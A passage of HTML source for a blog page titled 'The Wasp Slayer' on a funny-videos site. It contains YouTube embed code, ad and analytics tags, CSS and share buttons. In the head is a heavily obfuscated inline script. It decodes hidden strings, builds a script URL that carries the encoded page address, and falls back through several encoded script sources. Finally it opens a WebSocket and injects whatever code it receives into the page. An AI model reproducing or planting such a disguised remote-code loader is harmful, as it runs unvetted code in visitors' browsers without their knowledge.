				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.1' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-49997 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-49997 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-birds tag-entertainment tag-interesting tag-nature tag-outdoors tag-wildlife entry" aria-label="The Wasp Slayer"><header class="entry-header"><h1 class="entry-title">The Wasp Slayer</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="ghuFd21MmGI"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2020/12/the-wasp-slayer/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=The%20Wasp%20Slayer&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fthe-wasp-slayer%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2020/12/the-wasp-slayer/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('The%20Wasp%20Slayer').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fthe-wasp-slayer%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=The%20Wasp%20Slayer&body=https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fthe-wasp-slayer%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=The%20Wasp%20Slayer&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fthe-wasp-slayer%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2020/12/the-wasp-slayer/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 